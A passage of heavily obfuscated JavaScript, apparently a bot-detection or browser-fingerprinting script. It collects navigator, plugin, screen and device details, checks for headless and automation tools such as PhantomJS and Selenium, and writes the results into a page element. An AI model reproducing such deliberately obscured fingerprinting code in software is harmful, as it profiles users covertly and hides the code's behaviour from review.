'\x31\x26\x36\x42')](_0x5a8178[_0xdf7e('0xb2', '\x40\x65\x4d\x4f')](_0x178b87,'\x3d'),_0x4558c5[_0xdf7e('0xb3', '\x50\x45\x6e\x31')]()));}}catch(_0x45515d){_0x5f5b9b[_0x5f5b9b[_0xdf7e('0xb4', '\x6a\x26\x4b\x5e')]]=_0x5a8178[_0xdf7e('0xb5', '\x4e\x5b\x21\x21')](_0x192a3a,_0x178b87+_0xdf7e('0xb6', '\x42\x47\x4c\x34'));break;}break;}catch(_0x2e7fe9){_0x5f5b9b[_0x5f5b9b[_0xdf7e('0xb7', '\x28\x47\x42\x34')]]=_0x5a8178[_0xdf7e('0xb8', '\x34\x71\x5e\x30')](_0x192a3a,_0x5a8178[_0xdf7e('0xb9', '\x42\x41\x52\x21')](_0x5a8178[_0xdf7e('0xba', '\x35\x4d\x24\x68')](_0x178b87,'\x3d'),_0x2e7fe9));}break;case _0xdf7e('0xbb', '\x28\x47\x42\x34'):try{var _0x22eaa8=_0xdf7e('0xbc', '\x4c\x70\x4a\x4d')[_0xdf7e('0xbd', '\x5b\x6c\x57\x62')]('\x7c'),_0x468e05=0x0;while(!![]){switch(_0x22eaa8[_0x468e05++]){case'\x30':for(var _0x544d23=0x0;_0x544d23<_0x205ac3[_0xdf7e('0x4c', '\x75\x7a\x47\x59')];_0x544d23++){_0x5f5b9b[_0x5f5b9b[_0xdf7e('0xbe', '\x34\x71\x5e\x30')]]=_0x5a8178[_0xdf7e('0xbf', '\x49\x77\x21\x77')](_0x192a3a,_0x5a8178[_0xdf7e('0xc0', '\x64\x51\x51\x77')](_0xdf7e('0xc1', '\x4d\x55\x78\x48'),_0x205ac3[_0x544d23]));}continue;case'\x31':var _0x205ac3=[];continue;case'\x32':try{var _0x43d547=_0x1f9c20[_0xdf7e('0xc2', '\x4e\x5b\x21\x21')][_0xdf7e('0xc3', '\x51\x55\x42\x25')];if(_0x5a8178[_0xdf7e('0xc4', '\x31\x47\x59\x61')](_0x43d547,0x0)||_0x5a8178[_0xdf7e('0xc5', '\x37\x78\x46\x5d')](_0x43d547,null)){_0x5f5b9b[_0x5f5b9b[_0xdf7e('0xc6', '\x31\x26\x36\x42')]]=_0x192a3a(_0xdf7e('0xc7', '\x71\x56\x25\x55'));break;}}catch(_0x3d9ec6){_0x5f5b9b[_0x5f5b9b[_0xdf7e('0x54', '\x39\x65\x61\x4b')]]=_0x5a8178[_0xdf7e('0xc8', '\x39\x65\x61\x4b')](_0x192a3a,_0xdf7e('0xc9', '\x6a\x26\x4b\x5e'));break;}continue;case'\x33':for(var _0x544d23=0x0;_0x5a8178[_0xdf7e('0xca', '\x73\x49\x6e\x29')](_0x544d23,_0x1f9c20[_0xdf7e('0xcb', '\x31\x26\x36\x42')][_0xdf7e('0xcc', '\x51\x43\x26\x74')]);_0x544d23++){var _0x29fe78=_0xdf7e('0xcd', '\x5a\x4e\x49\x6d')[_0xdf7e('0xbd', '\x5b\x6c\x57\x62')]('\x7c'),_0x5cf6d7=0x0;while(!![]){switch(_0x29fe78[_0x5cf6d7++]){case'\x30':var _0x34e5f6=_0xdf7e('0xce', '\x4b\x40\x56\x56');continue;case'\x31':var _0x5683e6=_0x1f9c20[_0xdf7e('0xcf', '\x40\x65\x4d\x4f')][_0x544d23][_0xdf7e('0xd0', '\x31\x47\x59\x61')];continue;case'\x32':if(_0x205ac3[_0xdf7e('0xd1', '\x47\x26\x34\x46')](_0x34e5f6)<0x0){_0x205ac3[_0xdf7e('0xd2', '\x36\x73\x71\x62')](_0x34e5f6);}continue;case'\x33':if(_0x5a8178[_0xdf7e('0xd3', '\x47\x26\x34\x46')](typeof _0x5683e6,_0xdf7e('0xa7', '\x26\x41\x4f\x46'))){_0x34e5f6=_0xdf7e('0xd4', '\x64\x34\x31\x54');}else if(_0x5a8178[_0xdf7e('0xd5', '\x40\x65\x4d\x4f')](_0x5683e6[_0xdf7e('0xd6', '\x73\x49\x6e\x29')]('\x2e')[_0xdf7e('0xd', '\x73\x26\x66\x21')],0x1)){_0x34e5f6=_0x5683e6[_0xdf7e('0x44', '\x75\x7a\x47\x59')]('\x2e')[_0xdf7e('0xd7', '\x71\x56\x25\x55')]();}continue;case'\x34':if(_0x5a8178[_0xdf7e('0xd8', '\x28\x47\x42\x34')](typeof _0x1f9c20[_0xdf7e('0xd9', '\x47\x40\x74\x37')][_0x544d23],_0xdf7e('0x4', '\x73\x26\x66\x21'))){_0x5f5b9b[_0x5f5b9b[_0xdf7e('0xda', '\x5a\x4e\x49\x6d')]]=_0x5a8178[_0xdf7e('0xdb', '\x5a\x65\x78\x46')](_0x192a3a,_0xdf7e('0xdc', '\x46\x30\x45\x77'));break;}continue;}break;}}continue;case'\x34':try{_0x544d23=_0x205ac3[_0xdf7e('0xdd', '\x67\x53\x53\x46')]('\x69');}catch(_0x2db422){_0x5f5b9b[_0x5f5b9b[_0xdf7e('0xaf', '\x66\x61\x67\x75')]]=_0x5a8178[_0xdf7e('0xde', '\x51\x43\x26\x74')](_0x192a3a,_0xdf7e('0xdf', '\x37\x78\x46\x5d'));break;}continue;}break;}}catch(_0x2ed55c){_0x5f5b9b[_0x5f5b9b[_0xdf7e('0xe0', '\x74\x79\x21\x6c')]]=_0x5a8178[_0xdf7e('0xe1', '\x4b\x40\x56\x56')](_0x192a3a,_0x5a8178[_0xdf7e('0xe2', '\x37\x78\x46\x5d')](_0xdf7e('0xe3', '\x64\x34\x31\x54'),_0x2ed55c));}break;case _0xdf7e('0xe4', '\x4b\x40\x56\x56'):if(_0x5a8178[_0xdf7e('0xe5', '\x67\x53\x53\x46')](_0x178b87,_0xdf7e('0xe6', '\x4b\x5d\x66\x73'))){try{var _0x23945b='';var _0x52a5eb=navigator[_0xdf7e('0xe7', '\x4c\x70\x4a\x4d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xdf7e('0xe8', '\x74\x79\x21\x6c')](_0x52a5eb)){_0x23945b=_0xdf7e('0xe9', '\x74\x79\x21\x6c');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xdf7e('0xea', '\x42\x41\x52\x21')](_0x52a5eb)){_0x23945b=_0xdf7e('0xeb', '\x75\x7a\x47\x59');}else{_0x23945b=_0xdf7e('0xec', '\x6f\x4f\x26\x68');}_0x5f5b9b[_0x5f5b9b[_0xdf7e('0xed', '\x67\x52\x4e\x51')]]=_0x5a8178[_0xdf7e('0xee', '\x6f\x4f\x26\x68')](_0x192a3a,_0x5a8178[_0xdf7e('0xef', '\x47\x26\x34\x46')](_0x178b87,'\x3d')+_0x23945b);}catch(_0x174bcb){_0x5f5b9b[_0x5f5b9b[_0xdf7e('0x3f', '\x44\x46\x4a\x25')]]=_0x5a8178[_0xdf7e('0xf0', '\x44\x46\x4a\x25')](_0x192a3a,_0x5a8178[_0xdf7e('0xf1', '\x4e\x5b\x21\x21')](_0x5a8178[_0xdf7e('0xf2', '\x74\x79\x21\x6c')](_0x178b87,_0xdf7e('0xf3', '\x51\x43\x26\x74')),_0x174bcb[_0xdf7e('0xf4', '\x55\x46\x33\x79')]()));}}break;}_0x5a8178[_0xdf7e('0xf5', '\x42\x41\x52\x21')](_0x136b54);}continue;case'\x31':var _0x1a8a80=_0x2b1b89[_0xdf7e('0xf6', '\x4d\x55\x78\x48')](0x0,0x6);continue;case'\x32':var _0x45dc2f=_0x2b1b89[_0xdf7e('0xf7', '\x74\x79\x21\x6c')](0x6);continue;case'\x33':return _0x5f5b9b[_0xdf7e('0xf8', '\x66\x61\x67\x75')]();continue;case'\x34':var _0x5f5b9b=new Array();continue;case'\x35':var _0x4558c5='';continue;case'\x36':var _0x2b1b89=_0xdf7e('0xf9', '\x42\x47\x4c\x34');continue;}break;}}var _0x5316c2=[[_0xdf7e('0xfa', '\x6d\x30\x44\x54'),_0xdf7e('0xfb', '\x64\x51\x51\x77'),function(){return navigator;}],[_0xdf7e('0xfc', '\x38\x67\x41\x6c'),_0xdf7e('0xfd', '\x47\x6a\x6d\x5e'),function(){return navigator[_0xdf7e('0xfe', '\x4e\x5b\x21\x21')];}],[_0xdf7e('0xff', '\x51\x55\x42\x25'),_0xdf7e('0x100', '\x49\x77\x21\x77'),function(){return navigator[_0xdf7e('0x101', '\x47\x26\x34\x46')];}],[_0xdf7e('0x102', '\x36\x73\x71\x62'),_0xdf7e('0x103', '\x6f\x4f\x26\x68'),function(){return _0x312547[_0xdf7e('0x104', '\x39\x65\x61\x4b')](navigator[_0xdf7e('0xcb', '\x31\x26\x36\x42')][_0xdf7e('0xbe', '\x34\x71\x5e\x30')],0x0);}],[_0xdf7e('0x105', '\x5a\x4e\x49\x6d'),_0xdf7e('0x106', '\x28\x47\x42\x34'),function(){return navigator[_0xdf7e('0x107', '\x64\x34\x31\x54')];}],[_0xdf7e('0x108', '\x67\x52\x4e\x51'),_0xdf7e('0x109', '\x26\x41\x4f\x46'),function(){return navigator[_0xdf7e('0x10a', '\x67\x52\x4e\x51')];}],[_0xdf7e('0x10b', '\x39\x65\x61\x4b'),_0xdf7e('0x10c', '\x47\x26\x34\x46'),function(){}],[_0xdf7e('0x10d', '\x4e\x5b\x21\x21'),_0xdf7e('0x10e', '\x38\x67\x41\x6c'),function(){var _0x569615=ActiveXObject;return _0x569615;}],[_0xdf7e('0x10f', '\x26\x41\x4f\x46'),_0xdf7e('0x110', '\x55\x46\x33\x79'),function(){var _0x1d8705=webkitURL;return _0x1d8705;}],[_0xdf7e('0x111', '\x51\x43\x26\x74'),_0xdf7e('0x112', '\x42\x47\x4c\x34'),function(){var _0x307c90=_phantom;return _0x307c90;}],[_0xdf7e('0x113', '\x4b\x5d\x66\x73'),_0xdf7e('0x114', '\x4a\x57\x42\x6a'),function(){var _0x2e6f78=callPhantom;return _0x2e6f78;}],[_0xdf7e('0x115', '\x21\x79\x6f\x5b'),_0xdf7e('0x116', '\x4e\x5b\x21\x21'),function(){var _0x149642=chrome;return _0x149642;}],[_0xdf7e('0x117', '\x21\x79\x6f\x5b'),_0xdf7e('0x118', '\x31\x26\x36\x42'),function(){var _0x14acaf=yandex;return _0x14acaf;}],[_0xdf7e('0x119', '\x42\x47\x4c\x34'),_0xdf7e('0x11a', '\x47\x26\x34\x46'),function(){var _0x513764=opera;return _0x513764;}],[_0xdf7e('0x11b', '\x50\x45\x6e\x31'),_0xdf7e('0x116', '\x4e\x5b\x21\x21'),function(){var _0x506629=opr;return _0x506629;}],[_0xdf7e('0x11c', '\x6d\x30\x44\x54'),_0xdf7e('0x11d', '\x4b\x5d\x66\x73'),function(){var _0x3353aa=safari;return _0x3353aa;}],[_0xdf7e('0x11e', '\x64\x34\x31\x54'),_0xdf7e('0x97', '\x47\x6a\x6d\x5e'),function(){var _0x2cbd75=awesomium;return _0x2cbd75;}],[_0xdf7e('0x11f', '\x5b\x6c\x57\x62'),_0xdf7e('0x120', '\x4b\x40\x56\x56'),function(){var _0x467e43=puffinDevice;return _0x467e43;}],[_0xdf7e('0x121', '\x64\x51\x51\x77'),_0xdf7e('0x10e', '\x38\x67\x41\x6c'),function(){var _0x2d8cb6=__nightmare;return _0x2d8cb6;}],[_0xdf7e('0x122', '\x73\x26\x66\x21'),_0xdf7e('0x123', '\x4c\x70\x4a\x4d'),function(){var _0x4e9690=domAutomation;return _0x4e9690;}],[_0xdf7e('0x124', '\x42\x41\x52\x21'),_0xdf7e('0x125', '\x6f\x4f\x26\x68'),function(){var _0x399441=domAutomationController;return _0x399441;}],[_0xdf7e('0x126', '\x49\x77\x21\x77'),_0xdf7e('0x112', '\x42\x47\x4c\x34'),function(){var _0x1f748c=_Selenium_IDE_Recorder;return _0x1f748c;}],[_0xdf7e('0x127', '\x31\x26\x36\x42'),_0xdf7e('0x128', '\x44\x46\x4a\x25'),function(){return document[_0xdf7e('0x129', '\x73\x26\x66\x21')];}],[_0xdf7e('0x12a', '\x73\x49\x6e\x29'),_0xdf7e('0x12b', '\x5a\x65\x78\x46'),function(){return document[_0xdf7e('0x12c', '\x63\x35\x4e\x69')];}],[_0xdf7e('0x12d', '\x5a\x65\x78\x46'),_0xdf7e('0x12e', '\x35\x4d\x24\x68'),function(){return process[_0xdf7e('0x12f', '\x49\x77\x21\x77')];}],[_0xdf7e('0x130', '\x74\x79\x21\x6c'),_0xdf7e('0x11a', '\x47\x26\x34\x46'),function(){return global[_0xdf7e('0x131', '\x5a\x65\x78\x46')];}],[_0xdf7e('0x132', '\x4e\x5b\x21\x21'),_0xdf7e('0x110', '\x55\x46\x33\x79'),function(){return global[_0xdf7e('0x133', '\x71\x56\x25\x55')];}],[_0xdf7e('0x134', '\x73\x49\x6e\x29'),_0xdf7e('0x135', '\x66\x28\x5d\x4a'),function(){return WebAssembly;}],[_0xdf7e('0x136', '\x39\x65\x61\x4b'),_0xdf7e('0x137', '\x40\x65\x4d\x4f'),function(){return _0x312547[_0xdf7e('0x138', '\x34\x71\x5e\x30')](require,'\x66\x73');}],[_0xdf7e('0x139', '\x38\x67\x41\x6c'),_0xdf7e('0x13a', '\x6d\x30\x44\x54'),function(){return _0x312547[_0xdf7e('0x13b', '\x37\x78\x46\x5d')](globalThis,global);}],[_0xdf7e('0x13c', '\x4a\x57\x42\x6a'),_0xdf7e('0x13d', '\x47\x26\x34\x46'),function(){return window[_0xdf7e('0x13e', '\x44\x46\x4a\x25')]();}],[_0xdf7e('0x13f', '\x31\x47\x59\x61'),_0xdf7e('0x140', '\x36\x73\x71\x62'),function(){return navigator[_0xdf7e('0x141', '\x6f\x4f\x26\x68')];}],[_0xdf7e('0x142', '\x67\x53\x53\x46'),_0xdf7e('0x125', '\x6f\x4f\x26\x68'),function(){return navigator[_0xdf7e('0x143', '\x31\x47\x59\x61')];}],[_0xdf7e('0x144', '\x37\x78\x46\x5d'),_0xdf7e('0x145', '\x49\x77\x21\x77'),function(){return navigator[_0xdf7e('0x146', '\x64\x51\x51\x77')];}],[_0xdf7e('0x147', '\x73\x49\x6e\x29'),_0xdf7e('0x148', '\x5b\x6c\x57\x62'),function(){return _0x312547[_0xdf7e('0x149', '\x35\x4d\x24\x68')](navigator[_0xdf7e('0x14a', '\x49\x77\x21\x77')],'\x43');}],[_0xdf7e('0x14b', '\x47\x6a\x6d\x5e'),_0xdf7e('0x14c', '\x40\x64\x21\x5b'),function(){window[_0xdf7e('0x14d', '\x6f\x4f\x26\x68')]=Object[_0xdf7e('0x14e', '\x4c\x70\x4a\x4d')](window);return window[_0xdf7e('0x14f', '\x67\x52\x4e\x51')][_0xdf7e('0xbe', '\x34\x71\x5e\x30')];}],[_0xdf7e('0x150', '\x51\x55\x42\x25'),_0xdf7e('0x151', '\x37\x78\x46\x5d'),function(){return _0x312547[_0xdf7e('0x152', '\x31\x26\x36\x42')](window[_0xdf7e('0x153', '\x38\x67\x41\x6c')],0x0);}],[_0xdf7e('0x154', '\x4c\x70\x4a\x4d'),_0xdf7e('0x103', '\x6f\x4f\x26\x68'),function(){return window[_0xdf7e('0x155', '\x6d\x30\x44\x54')]==0x0;}],[_0xdf7e('0x156', '\x71\x56\x25\x55'),_0xdf7e('0x97', '\x47\x6a\x6d\x5e'),function(){return window[_0xdf7e('0x157', '\x6a\x26\x4b\x5e')];}],[_0xdf7e('0x158', '\x31\x47\x59\x61'),_0xdf7e('0x159', '\x74\x79\x21\x6c'),function(){return window[_0xdf7e('0x15a', '\x55\x6c\x34\x5e')][_0xdf7e('0x15b', '\x21\x79\x6f\x5b')]();}],[_0xdf7e('0x15c', '\x4b\x40\x56\x56'),_0xdf7e('0x100', '\x49\x77\x21\x77'),function(){return _0x312547[_0xdf7e('0x15d', '\x51\x55\x42\x25')](Boolean,typeof process!==_0xdf7e('0x15e', '\x66\x61\x67\x75')&&process[_0xdf7e('0x15f', '\x51\x55\x42\x25')]&&process[_0xdf7e('0x160', '\x66\x61\x67\x75')][_0xdf7e('0x161', '\x49\x77\x21\x77')]);}],[_0xdf7e('0x162', '\x5a\x65\x78\x46'),_0xdf7e('0xa5', '\x66\x28\x5d\x4a'),function(){return document[_0xdf7e('0x163', '\x51\x55\x42\x25')];}],[_0xdf7e('0x164', '\x64\x51\x51\x77'),_0xdf7e('0x165', '\x5a\x4e\x49\x6d'),function(){return eval[_0xdf7e('0x166', '\x37\x78\x46\x5d')]()[_0xdf7e('0x39', '\x40\x65\x4d\x4f')];}],[_0xdf7e('0x167', '\x39\x65\x61\x4b'),_0xdf7e('0x168', '\x71\x56\x25\x55'),function(){return navigator[_0xdf7e('0x169', '\x73\x49\x6e\x29')][_0xdf7e('0x16a', '\x71\x56\x25\x55')];}],[_0xdf7e('0x16b', '\x28\x47\x42\x34'),_0xdf7e('0x16c', '\x5a\x65\x78\x46'),function(){return deviceType;}],[_0xdf7e('0x16d', '\x44\x46\x4a\x25'),_0xdf7e('0x16e', '\x55\x6c\x34\x5e'),function(){return screen[_0xdf7e('0x16f', '\x73\x49\x6e\x29')];}],[_0xdf7e('0x170', '\x31\x47\x59\x61'),_0xdf7e('0x109', '\x26\x41\x4f\x46'),function(){return screen[_0xdf7e('0x171', '\x66\x61\x67\x75')];}],[_0xdf7e('0x172', '\x21\x79\x6f\x5b'),_0xdf7e('0x10e', '\x38\x67\x41\x6c'),function(){var _0x2b87ac=eoapi;return _0x2b87ac;}],[_0xdf7e('0x173', '\x28\x47\x42\x34'),_0xdf7e('0x128', '\x44\x46\x4a\x25'),function(){var _0x374d78=eoapi_VerifyThis;return _0x374d78;}],[_0xdf7e('0x174', '\x55\x46\x33\x79'),_0xdf7e('0x175', '\x34\x71\x5e\x30'),function(){var _0x2a7558=eoapi_extInvoke;return _0x2a7558;}],[_0xdf7e('0x176', '\x4e\x5b\x21\x21'),_0xdf7e('0x128', '\x44\x46\x4a\x25'),function(){var _0x31729a=eoWebBrowserDispatcher;return _0x31729a;}],[_0xdf7e('0x177', '\x31\x26\x36\x42'),_0xdf7e('0x123', '\x4c\x70\x4a\x4d'),function(){return window[_0xdf7e('0x178', '\x21\x79\x6f\x5b')];}],[_0xdf7e('0x179', '\x36\x73\x71\x62'),_0xdf7e('0xa5', '\x66\x28\x5d\x4a'),function(){return _0x312547[_0xdf7e('0x17a', '\x67\x53\x53\x46')](navigator[_0xdf7e('0x17b', '\x6d\x30\x44\x54')][_0xdf7e('0x17c', '\x5a\x65\x78\x46')],0x2);}],[_0xdf7e('0x17d', '\x40\x64\x21\x5b'),_0xdf7e('0xa5', '\x66\x28\x5d\x4a'),function(){return _0x312547[_0xdf7e('0x17e', '\x55\x6c\x34\x5e')](navigator[_0xdf7e('0x17f', '\x64\x51\x51\x77')][_0xdf7e('0x96', '\x4c\x70\x4a\x4d')],0x2);}],[_0xdf7e('0x180', '\x26\x41\x4f\x46'),_0xdf7e('0x135', '\x66\x28\x5d\x4a'),function(){return window[_0xdf7e('0x181', '\x34\x71\x5e\x30')];}],[_0xdf7e('0x182', '\x44\x46\x4a\x25'),_0xdf7e('0x183', '\x40\x65\x4d\x4f'),function(){return navigator[_0xdf7e('0x184', '\x42\x47\x4c\x34')][_0xdf7e('0x185', '\x21\x79\x6f\x5b')][0x0][_0xdf7e('0x186', '\x51\x43\x26\x74')];}],[_0xdf7e('0x187', '\x67\x52\x4e\x51'),_0xdf7e('0x188', '\x73\x49\x6e\x29'),function(){return navigator[_0xdf7e('0x189', '\x47\x40\x74\x37')][_0xdf7e('0x18a', '\x38\x67\x41\x6c')][0x1][_0xdf7e('0x18b', '\x6a\x26\x4b\x5e')];}],[_0xdf7e('0x18c', '\x64\x51\x51\x77'),_0xdf7e('0x165', '\x5a\x4e\x49\x6d'),function(){return navigator[_0xdf7e('0x18d', '\x34\x71\x5e\x30')][_0xdf7e('0x18e', '\x4b\x40\x56\x56')][0x2][_0xdf7e('0x18f', '\x40\x64\x21\x5b')];}],[_0xdf7e('0x190', '\x55\x6c\x34\x5e'),_0xdf7e('0x191', '\x67\x53\x53\x46'),function(){return navigator[_0xdf7e('0x192', '\x44\x46\x4a\x25')][_0xdf7e('0x193', '\x49\x77\x21\x77')];}],[_0xdf7e('0x194', '\x55\x6c\x34\x5e'),_0xdf7e('0x12b', '\x5a\x65\x78\x46'),function(){return navigator[_0xdf7e('0x195', '\x4b\x5d\x66\x73')];}],[_0xdf7e('0x196', '\x51\x43\x26\x74'),_0xdf7e('0x13a', '\x6d\x30\x44\x54'),function(){return navigator[_0xdf7e('0x197', '\x66\x61\x67\x75')][_0xdf7e('0x198', '\x66\x28\x5d\x4a')];}],[_0xdf7e('0x199', '\x6f\x4f\x26\x68'),_0xdf7e('0x19a', '\x75\x7a\x47\x59'),function(){return navigator[_0xdf7e('0x19b', '\x46\x30\x45\x77')][_0xdf7e('0x19c', '\x64\x51\x51\x77')];}]];try{var _0x5b99c6=_0xdf7e('0x19d', '\x66\x28\x5d\x4a')[_0xdf7e('0x19e', '\x6a\x26\x4b\x5e')]('\x7c'),_0xd80b70=0x0;while(!![]){switch(_0x5b99c6[_0xd80b70++]){case'\x30':_0x312547[_0xdf7e('0x19f', '\x4b\x5d\x66\x73')](_0x259fa2,_0x312547[_0xdf7e('0x1a0', '\x4b\x40\x56\x56')](_0x4aa855,_0x5316c2));continue;case'\x31':for(var _0x573ade=0x0;_0x312547[_0xdf7e('0x1a1', '\x35\x4d\x24\x68')](_0x573ade,0x6);_0x573ade++){_0xec6007+=_0x1ae4b4[_0x573ade];}continue;case'\x32':var _0x2e644c=_0xdf7e('0x1a2', '\x55\x46\x33\x79');continue;case'\x33':_0x382aca[_0xdf7e('0x1a3', '\x31\x26\x36\x42')](_0xdf7e('0x1a4', '\x6a\x26\x4b\x5e'))[_0xdf7e('0x1a5', '\x28\x47\x42\x34')]=_0x312547[_0xdf7e('0x1a6', '\x4d\x55\x78\x48')](_0xdf7e('0x1a7', '\x47\x6a\x6d\x5e'),_0x2afa30[_0xdf7e('0x1a8', '\x4b\x5d\x66\x73')][_0xdf7e('0x1a9', '\x67\x53\x53\x46')]());continue;case'\x34':if(!_0x2afa30[_0xdf7e('0x1aa', '\x51\x43\x26\x74')])_0x2afa30[_0xdf7e('0x1ab', '\x73\x49\x6e\x29')]=_0xe717b0;continue;case'\x35':var _0x1ae4b4=_0xdf7e('0x1ac', '\x66\x28\x5d\x4a');continue;case'\x36':for(var _0x363ad9=0x6;_0x363ad9<_0x1ae4b4[_0xdf7e('0xc3', '\x51\x55\x42\x25')];_0x363ad9++){_0x5c7b4d+=_0x1ae4b4[_0x363ad9];}continue;case'\x37':var _0xec6007='';continue;case'\x38':if(_0x48a334){_0x5316c2[_0xdf7e('0x1ad', '\x35\x4d\x24\x68')]([_0x48a334,_0xdf7e('0x148', '\x5b\x6c\x57\x62')]);_0x259fa2(_0x312547[_0xdf7e('0x1ae', '\x47\x6a\x6d\x5e')](_0x4aa855,_0x5316c2));}continue;case'\x39':_0x136b54();continue;case'\x31\x30':_0x5316c2[_0xdf7e('0x1af', '\x4d\x55\x78\x48')]([_0x312547[_0xdf7e('0x1b0', '\x5b\x6c\x57\x62')](_0x312547[_0xdf7e('0x1b1', '\x34\x71\x5e\x30')]('\x27',_0x2e644c),'\x27')+_0xdf7e('0x1b2', '\x5a\x65\x78\x46'),_0xdf7e('0x100', '\x49\x77\x21\x77'),function(){return _0x2e644c[_0xdf7e('0x1b3', '\x40\x64\x21\x5b')]();}]);continue;case'\x31\x31':if(_0x1eb8a7){try{_0x410561[_0xdf7e('0x1b4', '\x35\x4d\x24\x68')]=_0x312547[_0xdf7e('0x1b5', '\x6f\x4f\x26\x68')](_0x28d68d,_0x1eb8a7);}catch(_0x277caf){}}continue;case'\x31\x32':var _0x5c7b4d='';continue;}break;}}catch(_0x5ecdd7){_0x382aca[_0xdf7e('0x1b6', '\x51\x55\x42\x25')](_0xdf7e('0x1b7', '\x21\x79\x6f\x5b'))[_0xdf7e('0x1b8', '\x6a\x26\x4b\x5e')]=_0x312547[_0xdf7e('0x1b9', '\x64\x34\x31\x54')](_0xdf7e('0x1ba', '\x55\x46\x33\x79'),_0x2afa30[_0xdf7e('0x1bb', '\x55\x46\x33\x79')](_0x5ecdd7[_0xdf7e('0x1bc', '\x4d\x55\x78\x48')]));}finally{if(_0x1eb8a7)_0x410561[_0xdf7e('0x1bd', '\x4b\x5d\x66\x73')]=_0x1eb8a7;}}());